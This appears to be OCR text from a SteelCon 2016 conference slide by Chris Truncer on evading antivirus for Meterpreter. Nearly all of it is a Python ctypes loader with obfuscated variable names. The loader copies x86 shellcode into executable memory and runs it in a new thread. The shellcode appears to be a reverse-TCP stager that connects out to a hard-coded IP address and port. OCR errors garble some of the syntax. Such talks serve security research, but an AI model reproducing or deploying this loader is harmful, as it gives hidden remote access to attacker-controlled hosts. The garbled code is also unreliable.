 import ctypes as avlol
jlknefhjdnsfnsdf = bytearray('\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64
\x8b\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\xac
\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b
\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18
\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75
\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b
\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a
\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73
\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50
\x68\x29\x80\x6b\x00\xff\xd5\x6a\x05\x68\xac\x10\x3c\x94\x68\x02\x00\x21\x18
\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a
\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec
\xe8\x61\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83
\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4
\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83
\xf8\x00\x7d\x22\x58\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff
\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\xe9\x71\xff\xff\xff
\x01\xc3\x29\xc6\x75\xc7\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5')
uejsd = avlol.windll.kernel32.VirtualAlloc(avlol.c_int(0),avlol c_int(len(
jlknefhjdnsfnsdf)),avlol.c_int(0x3000),avlol c_int(0x40))
klmsdfuwekm32jd = (avlol c_char * len(jlknefhjdnsfnsdf)).from_buffer(
jlknefhjdnsfnsdf)
avlol.windll.kernel32.RtlMoveMemory avlol c_int(uejsd),klmsdfuwekm32jd,avlol
c_int(len(jlknefhjdnsfnsdf)))
pikdjdh = avlol.windll.kernel32.CreateThread(avlol.c_int(0),avlol.c_int(0),avlol.
c_int(uejsd),avlol.c_int(0),avlol.c_int(0),avlol.pointer(avlol.c_int(0)))
avlol.windll.kernel32.WaitForSingleObject(avlol.c_int(pikdjdh),avlol.c_int(-1))
steelcon
Welcome to SteelCon 2016,
a hacker con with a true northern spirit.
A Battle Against The Industry
Beating Antivirus For Meterpreter And More
- Chris Truncer